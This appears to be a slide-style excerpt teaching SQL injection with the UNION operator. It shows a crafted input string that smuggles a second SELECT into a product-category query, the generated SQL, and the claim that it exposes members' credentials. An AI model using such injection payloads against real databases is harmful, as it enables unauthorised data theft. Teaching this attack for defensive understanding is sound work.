 SQL injection Using UNION: The UNION operator allows the
attacker to
extract sensitive information from the database.
 Example:
USER INPUT:
 ' AND 'a'='b' UNION SELECT 999, 'abc', 'xyz' FROM members
WHERE 'a'='a
GENERATED QUERY:
 SELECT id, name, description FROM products WHERE category = ''
AND 'a'='b' UNION SELECT 999, 'abc', 'xyz' FROM members
WHERE 'a'='a‘
The crafted query returns usernames and passwords of all
members in the database.
 